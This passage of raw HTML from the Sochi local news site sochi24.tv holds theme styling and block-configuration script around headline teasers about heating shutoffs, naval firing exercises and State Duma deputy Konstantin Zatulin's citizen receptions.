data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/hygiene-cleaning-hands-washing-hands-woman-wash-their-hands-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-7-ulicah-centralnogo-i-adlerskogo-rajonov-sochi-14-janvarja-otkljuchat-otoplenie-polnyj-spisok/" rel="bookmark" title="На семи улицах Центрального и Адлерского районов Сочи 14 января отключат отопление: полный список">На семи улицах Центрального и Адлерского районов Сочи 14 января отключат отопление: полный список</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-7-ulicah-centralnogo-i-adlerskogo-rajonov-sochi-14-janvarja-otkljuchat-otoplenie-polnyj-spisok/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи, 14 января из-за плановых работ на теплосетях...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/149417-2/" rel="bookmark" class="td-image-wrap " title="Утром и вечером 14 января в акватории Сочи проведут учебные стрельбы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/07/5188439881230186254-e1753774635280-696x453.jpg?v=1753253338"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/149417-2/" rel="bookmark" title="Утром и вечером 14 января в акватории Сочи проведут учебные стрельбы">Утром и вечером 14 января в акватории Сочи проведут учебные стрельбы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/149417-2/#respond">0</a></span> </span></div><div class="td-excerpt">В среду, 14 января, в морском порту Сочи запланированы...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11555","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="348";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-konstantin-zatulin-provel-priem-grazhdan-v-apsheronske/" rel="bookmark" class="td-image-wrap " title="Депутат Константин Затулин провел прием граждан в Апшеронске"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/37187167-f164-4ca3-9b5d-3b9bee6da09b-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-konstantin-zatulin-provel-priem-grazhdan-v-apsheronske/" rel="bookmark" title="Депутат Константин Затулин провел прием граждан в Апшеронске">Депутат Константин Затулин провел прием граждан в Апшеронске</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-konstantin-zatulin-provel-priem-grazhdan-v-apsheronske/#respond">0</a></span> </span></div><div class="td-excerpt">25 декабря депутат Госдумы РФ Константин Затулин провел последний...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and 